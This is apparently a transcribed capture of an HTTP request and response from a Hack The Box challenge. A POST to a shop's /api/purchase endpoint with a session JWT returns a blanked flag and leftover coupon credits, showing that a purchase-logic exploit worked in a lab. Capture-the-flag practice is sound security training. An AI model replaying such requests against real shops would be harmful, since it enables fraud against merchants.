 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /api/purchase HTTP/1.1
2 Host: 157.245.39.76:31591
3 Content-Length: 13
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InR5bGVyXzc4NWU5NmUy
NDkiLCJpYXQiOjE2OTI3ODA2Njd9.3HcpGrLARhny1Ekhs5trG0c95UoCoLkueZ7JFaaKTaQ;
9 Accept-Language: zh-CN,zh
10 Origin: http://157.245.39.76:31591
11 Referer: http://157.245.39.76:31591/
12 Accept-Encoding: gzip, deflate
13 Connection: close
14
15 {
"item":"C8"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 109
5 ETag: W/"6d-QKjQEVVHTxbn4BQbb9WzPrJviCc"
6 Date: Wed, 23 Aug 2023 08:51:42 GMT
7 Connection: close
8
9 {
"flag":"HTB{ }",
"message":"Thank you for your order! $15.63 coupon credits left!"
}